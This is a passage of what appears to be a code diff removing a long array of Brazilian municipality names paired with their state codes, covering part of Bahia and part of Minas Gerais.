-			["BA", "Ilhéus"],
-			["BA", "Inhambupe"],
-			["BA", "Ipecaetá"],
-			["BA", "Ipiaú"],
-			["BA", "Ipirá"],
-			["BA", "Ipupiara"],
-			["BA", "Irajuba"],
-			["BA", "Iramaia"],
-			["BA", "Iraquara"],
-			["BA", "Irará"],
-			["BA", "Irecê"],
-			["BA", "Itabela"],
-			["BA", "Itaberaba"],
-			["BA", "Itabuna"],
-			["BA", "Itacaré"],
-			["BA", "Itaeté"],
-			["BA", "Itagi"],
-			["BA", "Itagibá"],
-			["BA", "Itagimirim"],
-			["BA", "Itaguaçu da Bahia"],
-			["BA", "Itaju do Colônia"],
-			["BA", "Itajuípe"],
-			["BA", "Itamaraju"],
-			["BA", "Itamari"],
-			["BA", "Itambé"],
-			["BA", "Itanagra"],
-			["BA", "Itanhém"],
-			["BA", "Itaparica"],
-			["BA", "Itapé"],
-			["BA", "Itapebi"],
-			["BA", "Itapetinga"],
-			["BA", "Itapicuru"],
-			["BA", "Itapitanga"],
-			["BA", "Itaquara"],
-			["BA", "Itarantim"],
-			["BA", "Itatim"],
-			["BA", "Itiruçu"],
-			["BA", "Itiúba"],
-			["BA", "Itororó"],
-			["BA", "Ituaçu"],
-			["BA", "Ituberá"],
-			["BA", "Iuiú"],
-			["BA", "Jaborandi"],
-			["BA", "Jacaraci"],
-			["BA", "Jacobina"],
-			["BA", "Jaguaquara"],
-			["BA", "Jaguarari"],
-			["BA", "Jaguaripe"],
-			["BA", "Jandaíra"],
-			["BA", "Jequié"],
-			["BA", "Jeremoabo"],
-			["BA", "Jiquiriçá"],
-			["BA", "Jitaúna"],
-			["BA", "João Dourado"],
-			["BA", "Juazeiro"],
-			["BA", "Jucuruçu"],
-			["BA", "Jussara"],
-			["BA", "Jussari"],
-			["BA", "Jussiape"],
-			["BA", "Lafaiete Coutinho"],
-			["BA", "Lagoa Real"],
-			["BA", "Laje"],
-			["BA", "Lajedão"],
-			["BA", "Lajedinho"],
-			["BA", "Lajedo do Tabocal"],
-			["BA", "Lamarão"],
-			["BA", "Lapão"],
-			["BA", "Lauro de Freitas"],
-			["BA", "Lençóis"],
-			["BA", "Licínio de Almeida"],
-			["BA", "Livramento de Nossa Senhora"],
-			["BA", "Luís Eduardo Magalhães"],
-			["BA", "Macajuba"],
-			["BA", "Macarani"],
-			["BA", "Macaúbas"],
-			["BA", "Macururé"],
-			["BA", "Madre de Deus"],
-			["BA", "Maetinga"],
-			["BA", "Maiquinique"],
-			["BA", "Mairi"],
-			["BA", "Malhada"],
-			["BA", "Malhada de Pedras"],
-			["BA", "Manoel Vitorino"],
-			["BA", "Mansidão"],
-			["BA", "Maracás"],
-			["BA", "Maragogipe"],
-			["BA", "Maraú"],
-			["BA", "Marcionílio Souza"],
-			["BA", "Mascote"],
-			["BA", "Mata de São João"],
-			["BA", "Matina"],
-			["BA", "Medeiros Neto"],
-			["BA", "Miguel Calmon"],
-			["BA", "Milagres"],
-			["BA", "Mirangaba"],
-			["BA", "Mirante"],
-			["BA", "Monte Santo"],
-			["BA", "Morpará"],
-			["BA", "Morro do Chapéu"],
-			["BA", "Mortugaba"],
-			["BA", "Mucugê"],
-			["BA", "Mucuri"],
-			["BA", "Mulungu do Morro"],
-			["BA", "Mundo Novo"],
-			["BA", "Muniz Ferreira"],
-			["BA", "Muquém de São Francisco"],
-			["BA", "Muritiba"],
-			["BA", "Mutuípe"],
-			["BA", "Nazaré"],
-			["BA", "Nilo Peçanha"],
-			["BA", "Nordestina"],
-			["BA", "Nova Canaã"],
-			["BA", "Nova Fátima"],
-			["BA", "Nova Ibiá"],
-			["BA", "Nova Itarana"],
-			["BA", "Nova Redenção"],
-			["BA", "Nova Soure"],
-			["BA", "Nova Viçosa"],
-			["BA", "Novo Horizonte"],
-			["BA", "Novo Triunfo"],
-			["BA", "Olindina"],
-			["BA", "Oliveira Dos Brejinhos"],
-			["BA", "Ouriçangas"],
-			["BA", "Ourolândia"],
-			["BA", "Palmas de Monte Alto"],
-			["BA", "Palmeiras"],
-			["BA", "Paramirim"],
-			["BA", "Paratinga"],
-			["BA", "Paripiranga"],
-			["BA", "Pau Brasil"],
-			["BA", "Paulo Afonso"],
-			["BA", "pé de Serra"],
-			["BA", "Pedrão"],
-			["BA", "Pedro Alexandre"],
-			["BA", "Piatã"],
-			["BA", "Pilão Arcado"],
-			["BA", "Pindaí"],
-			["BA", "Pindobaçu"],
-			["BA", "Pintadas"],
-			["BA", "Piraí do Norte"],
-			["BA", "Piripá"],
-			["BA", "Piritiba"],
-			["BA", "Planaltino"],
-			["BA", "Planalto"],
-			["BA", "Poções"],
-			["BA", "Pojuca"],
-			["BA", "Ponto Novo"],
-			["BA", "Porto Seguro"],
-			["BA", "Potiraguá"],
-			["BA", "Prado"],
-			["BA", "Presidente Dutra"],
-			["BA", "Presidente Jânio Quadros"],
-			["BA", "Presidente Tancredo Neves"],
-			["BA", "Queimadas"],
-			["BA", "Quijingue"],
-			["BA", "Quixabeira"],
-			["BA", "Rafael Jambeiro"],
-			["BA", "Remanso"],
-			["BA", "Retirolândia"],
-			["BA", "Riachão Das Neves"],
-			["BA", "Riachão do Jacuípe"],
-			["BA", "Riacho de Santana"],
-			["BA", "Ribeira do Amparo"],
-			["BA", "Ribeira do Pombal"],
-			["BA", "Ribeirão do Largo"],
-			["BA", "Rio de Contas"],
-			["BA", "Rio do Antônio"],
-			["BA", "Rio do Pires"],
-			["BA", "Rio Real"],
-			["BA", "Rodelas"],
-			["BA", "Ruy Barbosa"],
-			["BA", "Salinas da Margarida"],
-			["BA", "Salvador"],
-			["BA", "Santa Bárbara"],
-			["BA", "Santa Brígida"],
-			["BA", "Santa Cruz Cabrália"],
-			["BA", "Santa Cruz da Vitória"],
-			["BA", "Santa Inês"],
-			["BA", "Santaluz"],
-			["BA", "Santa Luzia"],
-			["BA", "Santa Maria da Vitória"],
-			["BA", "Santana"],
-			["BA", "Santanópolis"],
-			["BA", "Santa Rita de Cássia"],
-			["BA", "Santa Teresinha"],
-			["BA", "Santo Amaro"],
-			["BA", "Santo Antônio de Jesus"],
-			["BA", "Santo Estêvão"],
-			["BA", "São Desidério"],
-			["BA", "São Domingos"],
-			["BA", "São Félix"],
-			["BA", "São Félix do Coribe"],
-			["BA", "São Felipe"],
-			["BA", "São Francisco do Conde"],
-			["BA", "São Gabriel"],
-			["BA", "São Gonçalo Dos Campos"],
-			["BA", "São José da Vitória"],
-			["BA", "São José do Jacuípe"],
-			["BA", "São Miguel Das Matas"],
-			["BA", "São Sebastião do Passé"],
-			["BA", "Sapeaçu"],
-			["BA", "Sátiro Dias"],
-			["BA", "Saubara"],
-			["BA", "Saúde"],
-			["BA", "Seabra"],
-			["BA", "Sebastião Laranjeiras"],
-			["BA", "Senhor do Bonfim"],
-			["BA", "Serra do Ramalho"],
-			["BA", "Sento sé"],
-			["BA", "Serra Dourada"],
-			["BA", "Serra Preta"],
-			["BA", "Serrinha"],
-			["BA", "Serrolândia"],
-			["BA", "Simões Filho"],
-			["BA", "Sítio do Mato"],
-			["BA", "Sítio do Quinto"],
-			["BA", "Sobradinho"],
-			["BA", "Souto Soares"],
-			["BA", "Tabocas do Brejo Velho"],
-			["BA", "Tanhaçu"],
-			["BA", "Tanque Novo"],
-			["BA", "Tanquinho"],
-			["BA", "Taperoá"],
-			["BA", "Tapiramutá"],
-			["BA", "Teixeira de Freitas"],
-			["BA", "Teodoro Sampaio"],
-			["BA", "Teofilândia"],
-			["BA", "Teolândia"],
-			["BA", "Terra Nova"],
-			["BA", "Tremedal"],
-			["BA", "Tucano"],
-			["BA", "Uauá"],
-			["BA", "Ubaíra"],
-			["BA", "Ubaitaba"],
-			["BA", "Ubatã"],
-			["BA", "Uibaí"],
-			["BA", "Umburanas"],
-			["BA", "Una"],
-			["BA", "Urandi"],
-			["BA", "Uruçuca"],
-			["BA", "Utinga"],
-			["BA", "Valença"],
-			["BA", "Valente"],
-			["BA", "Várzea da Roça"],
-			["BA", "Várzea do Poço"],
-			["BA", "Várzea Nova"],
-			["BA", "Varzedo"],
-			["BA", "Vera Cruz"],
-			["BA", "Vereda"],
-			["BA", "Vitória da Conquista"],
-			["BA", "Wagner"],
-			["BA", "Wanderley"],
-			["BA", "Wenceslau Guimarães"],
-			["BA", "Xique-xique"],
-			["MG", "Abadia Dos Dourados"],
-			["MG", "Abaeté"],
-			["MG", "Abre Campo"],
-			["MG", "Acaiaca"],
-			["MG", "Açucena"],
-			["MG", "Água Boa"],
-			["MG", "Água Comprida"],
-			["MG", "Aguanil"],
-			["MG", "Águas Formosas"],
-			["MG", "Águas Vermelhas"],
-			["MG", "Aimorés"],
-			["MG", "Aiuruoca"],
-			["MG", "Alagoa"],
-			["MG", "Albertina"],
-			["MG", "Além Paraíba"],
-			["MG", "Alfenas"],
-			["MG", "Alfredo Vasconcelos"],
-			["MG", "Almenara"],
-			["MG", "Alpercata"],
-			["MG", "Alpinópolis"],
-			["MG", "Alterosa"],
-			["MG", "Alto Caparaó"],
-			["MG", "Alto Rio Doce"],
-			["MG", "Alvarenga"],
-			["MG", "Alvinópolis"],
-			["MG", "Alvorada de Minas"],
-			["MG", "Amparo do Serra"],
-			["MG", "Andradas"],
-			["MG", "Cachoeira de Pajeú"],
-			["MG", "Andrelândia"],
-			["MG", "Angelândia"],
-			["MG", "Antônio Carlos"],
-			["MG", "Antônio Dias"],
-			["MG", "Antônio Prado de Minas"],
-			["MG", "Araçaí"],
-			["MG", "Aracitaba"],
-			["MG", "Araçuaí"],
-			["MG", "Araguari"],
-			["MG", "Arantina"],
-			["MG", "Araponga"],
-			["MG", "Araporã"],
-			["MG", "Arapuá"],
-			["MG", "Araújos"],
-			["MG", "Araxá"],
-			["MG", "Arceburgo"],
-			["MG", "Arcos"],
-			["MG", "Areado"],
-			["MG", "Argirita"],
-			["MG", "Aricanduva"],
-			["MG", "Arinos"],
-			["MG", "Astolfo Dutra"],
-			["MG", "Ataléia"],
-			["MG", "Augusto de Lima"],
-			["MG", "Baependi"],
-			["MG", "Baldim"],
-			["MG", "Bambuí"],
-			["MG", "Bandeira"],
-			["MG", "Bandeira do Sul"],
-			["MG", "Barão de Cocais"],
-			["MG", "Barão de Monte Alto"],
-			["MG", "Barbacena"],
-			["MG", "Barra Longa"],
-			["MG", "Barroso"],
-			["MG", "Bela Vista de Minas"],
-			["MG", "Belmiro Braga"],
-			["MG", "Belo Horizonte"],
-			["MG", "Belo Oriente"],
-			["MG", "Belo Vale"],
-			["MG", "Berilo"],
-			["MG", "Bertópolis"],
-			["MG", "Berizal"],
-			["MG", "Betim"],
-			["MG", "Bias Fortes"],
-			["MG", "Bicas"],
-			["MG", "Biquinhas"],
-			["MG", "Boa Esperança"],
-			["MG", "Bocaina de Minas"],
-			["MG", "Bocaiúva"],
-			["MG", "Bom Despacho"],
-			["MG", "Bom Jardim de Minas"],
-			["MG", "Bom Jesus da Penha"],
-			["MG", "Bom Jesus do Amparo"],
-			["MG", "Bom Jesus do Galho"],
-			["MG", "Bom Repouso"],
-			["MG", "Bom Sucesso"],
-			["MG", "Bonfim"],
-			["MG", "Bonfinópolis de Minas"],
-			["MG", "Bonito de Minas"],
-			["MG", "Borda da Mata"],
-			["MG", "Botelhos"],
-			["MG", "Botumirim"],
-			["MG", "Brasilândia de Minas"],
-			["MG", "Brasília de Minas"],
-			["MG", "Brás Pires"],
-			["MG", "Braúnas"],
-			["MG", "Brasópolis"],
-			["MG", "Brumadinho"],
-			["MG", "Bueno Brandão"],
-			["MG", "Buenópolis"],
-			["MG", "Bugre"],
-			["MG", "Buritis"],
-			["MG", "Buritizeiro"],
-			["MG", "Cabeceira Grande"],
-			["MG", "Cabo Verde"],
-			["MG", "Cachoeira da Prata"],
-			["MG", "Cachoeira de Minas"],
-			["MG", "Cachoeira Dourada"],
-			["MG", "Caetanópolis"],
-			["MG", "Caeté"],
-			["MG", "Caiana"],
-			["MG", "Cajuri"],
-			["MG", "Caldas"],
-			["MG", "Camacho"],
-			["MG", "Camanducaia"],
-			["MG", "Cambuí"],
-			["MG", "Cambuquira"],
-			["MG", "Campanário"],
-			["MG", "Campanha"],
-			["MG", "Campestre"],
-			["MG", "Campina Verde"],
-			["MG", "Campo Azul"],
-			["MG", "Campo Belo"],
-			["MG", "Campo do Meio"],
-			["MG", "Campo Florido"],
-			["MG", "Campos Altos"],
-			["MG", "Campos Gerais"],
-			["MG", "Canaã"],
-			["MG", "Canápolis"],
-			["MG", "Cana Verde"],
-			["MG", "Candeias"],
-			["MG", "Cantagalo"],
-			["MG", "Caparaó"],
-			["MG", "Capela Nova"],
-			["MG", "Capelinha"],
-			["MG", "Capetinga"],
-			["MG", "Capim Branco"],
-			["MG", "Capinópolis"],
-			["MG", "Capitão Andrade"],
-			["MG", "Capitão Enéas"],
-			["MG", "Capitólio"],
-			["MG", "Caputira"],
-			["MG", "Caraí"],
-			["MG", "Caranaíba"],
-			["MG", "Carandaí"],
-			["MG", "Carangola"],
-			["MG", "Caratinga"],
-			["MG", "Carbonita"],
-			["MG", "Careaçu"],
-			["MG", "Carlos Chagas"],
-			["MG", "Carmésia"],
-			["MG", "Carmo da Cachoeira"],
-			["MG", "Carmo da Mata"],
-			["MG", "Carmo de Minas"],
-			["MG", "Carmo do Cajuru"],
-			["MG", "Carmo do Paranaíba"],
-			["MG", "Carmo do Rio Claro"],
-			["MG", "Carmópolis de Minas"],
-			["MG", "Carneirinho"],
-			["MG", "Carrancas"],
-			["MG", "Carvalhópolis"],
-			["MG", "Carvalhos"],
-			["MG", "Casa Grande"],
-			["MG", "Cascalho Rico"],
-			["MG", "Cássia"],
-			["MG", "Conceição da Barra de Minas"],
-			["MG", "Cataguases"],
-			["MG", "Catas Altas"],
-			["MG", "Catas Altas da Noruega"],
-			["MG", "Catuji"],
-			["MG", "Catuti"],
-			["MG", "Caxambu"],
-			["MG", "Cedro do Abaeté"],
-			["MG", "Central de Minas"],
-			["MG", "Centralina"],
-			["MG", "Chácara"],
-			["MG", "Chalé"],
-			["MG", "Chapada do Norte"],
-			["MG", "Chapada Gaúcha"],
-			["MG", "Chiador"],
-			["MG", "Cipotânea"],
-			["MG", "Claraval"],
-			["MG", "Claro Dos Poções"],
-			["MG", "Cláudio"],
-			["MG", "Coimbra"],
-			["MG", "Coluna"],
-			["MG", "Comendador Gomes"],
-			["MG", "Comercinho"],
-			["MG", "Conceição da Aparecida"],
-			["MG", "Conceição Das Pedras"],
-			["MG", "Conceição Das Alagoas"],
-			["MG", "Conceição de Ipanema"],
-			["MG", "Conceição do Mato Dentro"],
-			["MG", "Conceição do Pará"],
-			["MG", "Conceição do Rio Verde"],
-			["MG", "Conceição Dos Ouros"],
-			["MG", "Cônego Marinho"],
-			["MG", "Confins"],
-			["MG", "Congonhal"],
-			["MG", "Congonhas"],
-			["MG", "Congonhas do Norte"],
-			["MG", "Conquista"],
-			["MG", "Conselheiro Lafaiete"],
-			["MG", "Conselheiro Pena"],
-			["MG", "Consolação"],
-			["MG", "Contagem"],
-			["MG", "Coqueiral"],
-			["MG", "Coração de Jesus"],
-			["MG", "Cordisburgo"],
-			["MG", "Cordislândia"],
-			["MG", "Corinto"],
-			["MG", "Coroaci"],
-			["MG", "Coromandel"],
-			["MG", "Coronel Fabriciano"],
-			["MG", "Coronel Murta"],
-			["MG", "Coronel Pacheco"],
-			["MG", "Coronel Xavier Chaves"],
-			["MG", "Córrego Danta"],
-			["MG", "Córrego do Bom Jesus"],
-			["MG", "Córrego Fundo"],
-			["MG", "Córrego Novo"],
-			["MG", "Couto de Magalhães de Minas"],
-			["MG", "Crisólita"],
-			["MG", "Cristais"],
-			["MG", "Cristália"],
-			["MG", "Cristiano Otoni"],
-			["MG", "Cristina"],
-			["MG", "Crucilândia"],
-			["MG", "Cruzeiro da Fortaleza"],
-			["MG", "Cruzília"],
-			["MG", "Cuparaque"],
-			["MG", "Curral de Dentro"],
-			["MG", "Curvelo"],
-			["MG", "Datas"],
-			["MG", "Delfim Moreira"],
-			["MG", "Delfinópolis"],
-			["MG", "Delta"],
-			["MG", "Descoberto"],
-			["MG", "Desterro de Entre Rios"],
-			["MG", "Desterro do Melo"],
-			["MG", "Diamantina"],
-			["MG", "Diogo de Vasconcelos"],
-			["MG", "Dionísio"],
-			["MG", "Divinésia"],
-			["MG", "Divino"],
-			["MG", "Divino Das Laranjeiras"],
-			["MG", "Divinolândia de Minas"],
-			["MG", "Divinópolis"],
-			["MG", "Divisa Alegre"],
-			["MG", "Divisa Nova"],
-			["MG", "Divisópolis"],
-			["MG", "Dom Bosco"],
-			["MG", "Dom Cavati"],
-			["MG", "Dom Joaquim"],
-			["MG", "Dom Silvério"],
-			["MG", "Dom Viçoso"],
-			["MG", "Dona Eusébia"],
-			["MG", "Dores de Campos"],
-			["MG", "Dores de Guanhães"],
-			["MG", "Dores do Indaiá"],
-			["MG", "Dores do Turvo"],
-			["MG", "Doresópolis"],
-			["MG", "Douradoquara"],
-			["MG", "Durandé"],
-			["MG", "Elói Mendes"],
-			["MG", "Engenheiro Caldas"],
-			["MG", "Engenheiro Navarro"],
-			["MG", "Entre Folhas"],
-			["MG", "Entre Rios de Minas"],
-			["MG", "Ervália"],
-			["MG", "Esmeraldas"],
-			["MG", "Espera Feliz"],
-			["MG", "Espinosa"],
-			["MG", "Espírito Santo do Dourado"],
-			["MG", "Estiva"],
-			["MG", "Estrela Dalva"],
-			["MG", "Estrela do Indaiá"],
-			["MG", "Estrela do Sul"],
-			["MG", "Eugenópolis"],
-			["MG", "Ewbank da Câmara"],
-			["MG", "Extrema"],
-			["MG", "Fama"],
-			["MG", "Faria Lemos"],
-			["MG", "Felício Dos Santos"],
-			["MG", "São Gonçalo do Rio Preto"],
-			["MG", "Felisburgo"],
-			["MG", "Felixlândia"],
-			["MG", "Fernandes Tourinho"],
-			["MG", "Ferros"],
-			["MG", "Fervedouro"],
-			["MG", "Florestal"],
-			["MG", "Formiga"],
-			["MG", "Formoso"],
-			["MG", "Fortaleza de Minas"],
-			["MG", "Fortuna de Minas"],
-			["MG", "Francisco Badaró"],
-			["MG", "Francisco Dumont"],
-			["MG", "Francisco sá"],
-			["MG", "Franciscópolis"],
-			["MG", "Frei Gaspar"],
-			["MG", "Frei Inocêncio"],
-			["MG", "Frei Lagonegro"],
-			["MG", "Fronteira"],
-			["MG", "Fronteira Dos Vales"],
-			["MG", "Fruta de Leite"],
-			["MG", "Frutal"],
-			["MG", "Funilândia"],
-			["MG", "Galiléia"],
-			["MG", "Gameleiras"],
-			["MG", "Glaucilândia"],
-			["MG", "Goiabeira"],
-			["MG", "Goianá"],
-			["MG", "Gonçalves"],
-			["MG", "Gonzaga"],
-			["MG", "Gouveia"],
-			["MG", "Governador Valadares"],
-			["MG", "Grão Mogol"],
-			["MG", "Grupiara"],
-			["MG", "Guanhães"],
-			["MG", "Guapé"],
-			["MG", "Guaraciaba"],
-			["MG", "Guaraciama"],
-			["MG", "Guaranésia"],
-			["MG", "Guarani"],
-			["MG", "Guarará"],
-			["MG", "Guarda-mor"],
-			["MG", "Guaxupé"],
-			["MG", "Guidoval"],
-			["MG", "Guimarânia"],
-			["MG", "Guiricema"],
-			["MG", "Gurinhatã"],
-			["MG", "Heliodora"],
-			["MG", "Iapu"],
-			["MG", "Ibertioga"],
-			["MG", "Ibiá"],
-			["MG", "Ibiaí"],
-			["MG", "Ibiracatu"],
-			["MG", "Ibiraci"],
-			["MG", "Ibirité"],
-			["MG", "Ibitiúra de Minas"],
-			["MG", "Ibituruna"],
-			["MG", "Icaraí de Minas"],
-			["MG", "Igarapé"],
-			["MG", "Igaratinga"],
-			["MG", "Iguatama"],
-			["MG", "Ijaci"],
-			["MG", "Ilicínea"],
-			["MG", "Imbé de Minas"],
-			["MG", "Inconfidentes"],
-			["MG", "Indaiabira"],
-			["MG", "Indianópolis"],
-			["MG", "Ingaí"],
-			["MG", "Inhapim"],
-			["MG", "Inhaúma"],
-			["MG", "Inimutaba"],
-			["MG", "Ipaba"],
-			["MG", "Ipanema"],
-			["MG", "Ipatinga"],
-			["MG", "Ipiaçu"],
-			["MG", "Ipuiúna"],
-			["MG", "Iraí de Minas"],
-			["MG", "Itabira"],
-			["MG", "Itabirinha"],
-			["MG", "Itabirito"],
-			["MG", "Itacambira"],
-			["MG", "Itacarambi"],
-			["MG", "Itaguara"],
-			["MG", "Itaipé"],
-			["MG", "Itajubá"],
-			["MG", "Itamarandiba"],
-			["MG", "Itamarati de Minas"],
-			["MG", "Itambacuri"],
-			["MG", "Itambé do Mato Dentro"],
-			["MG", "Itamogi"],
-			["MG", "Itamonte"],
-			["MG", "Itanhandu"],
-			["MG", "Itanhomi"],
-			["MG", "Itaobim"],
-			["MG", "Itapagipe"],
-			["MG", "Itapecerica"],
-			["MG", "Itapeva"],
-			["MG", "Itatiaiuçu"],
-			["MG", "Itaú de Minas"],
-			["MG", "Itaúna"],
-			["MG", "Itaverava"],
-			["MG", "Itinga"],
-			["MG", "Itueta"],
-			["MG", "Ituiutaba"],
-			["MG", "Itumirim"],
-			["MG", "Iturama"],
-			["MG", "Itutinga"],
-			["MG", "Jaboticatubas"],
-			["MG", "Jacinto"],
-			["MG", "Jacuí"],
-			["MG", "Jacutinga"],
-			["MG", "Jaguaraçu"],
-			["MG", "Jaíba"],
-			["MG", "Jampruca"],
-			["MG", "Janaúba"],
-			["MG", "Januária"],
-			["MG", "Japaraíba"],
-			["MG", "Japonvar"],
-			["MG", "Jeceaba"],
-			["MG", "Jenipapo de Minas"],
-			["MG", "Jequeri"],
-			["MG", "Jequitaí"],
-			["MG", "Jequitibá"],
-			["MG", "Jequitinhonha"],
-			["MG", "Jesuânia"],
-			["MG", "Joaíma"],
-			["MG", "Joanésia"],
-			["MG", "João Monlevade"],
-			["MG", "João Pinheiro"],
-			["MG", "Joaquim Felício"],
-			["MG", "Jordânia"],
-			["MG", "José Gonçalves de Minas"],
-			["MG", "José Raydan"],
-			["MG", "Josenópolis"],
-			["MG", "Nova União"],
-			["MG", "Juatuba"],
-			["MG", "Juiz de Fora"],
-			["MG", "Juramento"],
-			["MG", "Juruaia"],
-			["MG", "Juvenília"],
-			["MG", "Ladainha"],
-			["MG", "Lagamar"],
-			["MG", "Lagoa da Prata"],
-			["MG", "Lagoa Dos Patos"],
-			["MG", "Lagoa Dourada"],
-			["MG", "Lagoa Formosa"],
-			["MG", "Lagoa Grande"],
-			["MG", "Lagoa Santa"],
-			["MG", "Lajinha"],
-			["MG", "Lambari"],
-			["MG", "Lamim"],
-			["MG", "Laranjal"],
-			["MG", "Lassance"],
-			["MG", "Lavras"],
-			["MG", "Leandro Ferreira"],
-			["MG", "Leme do Prado"],
-			["MG", "Leopoldina"],
-			["MG", "Liberdade"],
-			["MG", "Lima Duarte"],
-			["MG", "Limeira do Oeste"],
-			["MG", "Lontra"],
-			["MG", "Luisburgo"],
-			["MG", "Luislândia"],
-			["MG", "Luminárias"],
-			["MG", "Luz"],
-			["MG", "Machacalis"],
-			["MG", "Machado"],
-			["MG", "Madre de Deus de Minas"],
-			["MG", "Malacacheta"],
-			["MG", "Mamonas"],
-			["MG", "Manga"],
-			["MG", "Manhuaçu"],
-			["MG", "Manhumirim"],
-			["MG", "Mantena"],
-			["MG", "Maravilhas"],
-			["MG", "Mar de Espanha"],
-			["MG", "Maria da fé"],
-			["MG", "Mariana"],
-			["MG", "Marilac"],
-			["MG", "Mário Campos"],
-			["MG", "Maripá de Minas"],
-			["MG", "Marliéria"],
-			["MG", "Marmelópolis"],
-			["MG", "Martinho Campos"],
-			["MG", "Martins Soares"],
-			["MG", "Mata Verde"],
-			["MG", "Materlândia"],
-			["MG", "Mateus Leme"],
-			["MG", "Matias Barbosa"],
-			["MG", "Matias Cardoso"],
-			["MG", "Matipó"],
-			["MG", "Mato Verde"],
-			["MG", "Matozinhos"],
-			["MG", "Matutina"],
-			["MG", "Medeiros"],
-			["MG", "Medina"],
-			["MG", "Mendes Pimentel"],
-			["MG", "Mercês"],
-			["MG", "Mesquita"],
-			["MG", "Minas Novas"],
-			["MG", "Minduri"],
-			["MG", "Mirabela"],
-			["MG", "Miradouro"],
-			["MG", "Miraí"],
-			["MG", "Miravânia"],
-			["MG", "Moeda"],
-			["MG", "Moema"],
-			["MG", "Monjolos"],
-			["MG", "Monsenhor Paulo"],
-			["MG", "Montalvânia"],
-			["MG", "Monte Alegre de Minas"],
-			["MG", "Monte Azul"],
-			["MG", "Monte Belo"],
-			["MG", "Monte Carmelo"],
-			["MG", "Monte Formoso"],
-			["MG", "Monte Santo de Minas"],
-			["MG", "Montes Claros"],
-			["MG", "Monte Sião"],
-			["MG", "Montezuma"],
-			["MG", "Morada Nova de Minas"],
-			["MG", "Morro da Garça"],
-			["MG", "Morro do Pilar"],
-			["MG", "Munhoz"],
-			["MG", "Muriaé"],
-			["MG", "Mutum"],
-			["MG", "Muzambinho"],
-			["MG", "Nacip Raydan"],
-			["MG", "Nanuque"],
-			["MG", "Naque"],
-			["MG", "Natalândia"],
-			["MG", "Natércia"],
-			["MG", "Nazareno"],
-			["MG", "Nepomuceno"],
-			["MG", "Ninheira"],
-			["MG", "Nova Belém"],
-			["MG", "Nova Era"],
-			["MG", "Nova Lima"],
-			["MG", "Nova Módica"],
-			["MG", "Nova Ponte"],
-			["MG", "Nova Porteirinha"],
-			["MG", "Nova Resende"],
-			["MG", "Nova Serrana"],
-			["MG", "Novo Cruzeiro"],
-			["MG", "Novo Oriente de Minas"],
-			["MG", "Novorizonte"],
-			["MG", "Olaria"],
-			["MG", "Olhos-d'água"],
-			["MG", "Olímpio Noronha"],
-			["MG", "Oliveira"],
-			["MG", "Oliveira Fortes"],
-			["MG", "Onça de Pitangui"],
-			["MG", "Oratórios"],
-			["MG", "Orizânia"],
-			["MG", "Ouro Branco"],
-			["MG", "Ouro Fino"],
-			["MG", "Ouro Preto"],
-			["MG", "Ouro Verde de Minas"],
-			["MG", "Padre Carvalho"],
-			["MG", "Padre Paraíso"],
-			["MG", "Paineiras"],
-			["MG", "Pains"],
-			["MG", "Pai Pedro"],
-			["MG", "Paiva"],
-			["MG", "Palma"],
-			["MG", "Palmópolis"],
-			["MG", "Papagaios"],
-			["MG", "Paracatu"],
-			["MG", "Pará de Minas"],
-			["MG", "Paraguaçu"],
-			["MG", "Paraisópolis"],
-			["MG", "Paraopeba"],
-			["MG", "Passabém"],
-			["MG", "Passa Quatro"],
-			["MG", "Passa Tempo"],
-			["MG", "Passa-vinte"],
-			["MG", "Passos"],
-			["MG", "Patis"],
-			["MG", "Patos de Minas"],
-			["MG", "Patrocínio"],
-			["MG", "Patrocínio do Muriaé"],
-			["MG", "Paula Cândido"],
-			["MG", "Paulistas"],
-			["MG", "Pavão"],
-			["MG", "Peçanha"],
-			["MG", "Pedra Azul"],
-			["MG", "Pedra Bonita"],
-			["MG", "Pedra do Anta"],
-			["MG", "Pedra do Indaiá"],
-			["MG", "Pedra Dourada"],
-			["MG", "Pedralva"],
-			["MG", "Pedras de Maria da Cruz"],
-			["MG", "Pedrinópolis"],
-			["MG", "Pedro Leopoldo"],
-			["MG", "Pedro Teixeira"],
-			["MG", "Pequeri"],
-			["MG", "Pequi"],
-			["MG", "Perdigão"],
-			["MG", "Perdizes"],
-			["MG", "Perdões"],
-			["MG", "Periquito"],
-			["MG", "Pescador"],
-			["MG", "Piau"],
-			["MG", "Piedade de Caratinga"],
-			["MG", "Piedade de Ponte Nova"],
-			["MG", "Piedade do Rio Grande"],
-			["MG", "Piedade Dos Gerais"],
-			["MG", "Pimenta"],
-			["MG", "Pingo-d'água"],
-			["MG", "Pintópolis"],
-			["MG", "Piracema"],
-			["MG", "Pirajuba"],
-			["MG", "Piranga"],
-			["MG", "Piranguçu"],
-			["MG", "Piranguinho"],
-			["MG", "Pirapetinga"],
-			["MG", "Pirapora"],
-			["MG", "Piraúba"],
-			["MG", "Pitangui"],
-			["MG", "Piumhi"],
-			["MG", "Planura"],
-			["MG", "Poço Fundo"],
-			["MG", "Poços de Caldas"],
-			["MG", "Pocrane"],
-			["MG", "Pompéu"],
-			["MG", "Ponte Nova"],
-			["MG", "Ponto Chique"],
-			["MG", "Ponto Dos Volantes"],
-			["MG", "Porteirinha"],
-			["MG", "Porto Firme"],
-			["MG", "Poté"],
-			["MG", "Pouso Alegre"],
-			["MG", "Pouso Alto"],
-			["MG", "Prados"],
-			["MG", "Prata"],
-			["MG", "Pratápolis"],
-			["MG", "Pratinha"],
-			["MG", "Presidente Bernardes"],
-			["MG", "Presidente Juscelino"],
-			["MG", "Presidente Kubitschek"],
-			["MG", "Presidente Olegário"],
-			["MG", "Alto Jequitibá"],
-			["MG", "Prudente de Morais"],
-			["MG", "Quartel Geral"],
-			["MG", "Queluzito"],
-			["MG", "Raposos"],
-			["MG", "Raul Soares"],
-			["MG", "Recreio"],
-			["MG", "Reduto"],
-			["MG", "Resende Costa"],
-			["MG", "Resplendor"],
-			["MG", "Ressaquinha"],
-			["MG", "Riachinho"],
-			["MG", "Riacho Dos Machados"],
-			["MG", "Ribeirão Das Neves"],
-			["MG", "Ribeirão Vermelho"],
-			["MG", "Rio Acima"],
-			["MG", "Rio Casca"],
-			["MG", "Rio Doce"],
-			["MG", "Rio do Prado"],
-			["MG", "Rio Espera"],
-			["MG", "Rio Manso"],
-			["MG", "Rio Novo"],
-			["MG", "Rio Paranaíba"],
-			["MG", "Rio Pardo de Minas"],
-			["MG", "Rio Piracicaba"],
-			["MG", "Rio Pomba"],
-			["MG", "Rio Preto"],
-			["MG", "Rio Vermelho"],
-			["MG", "Ritápolis"],
-			["MG", "Rochedo de Minas"],
-			["MG", "Rodeiro"],
-			["MG", "Romaria"],
-			["MG", "Rosário da Limeira"],
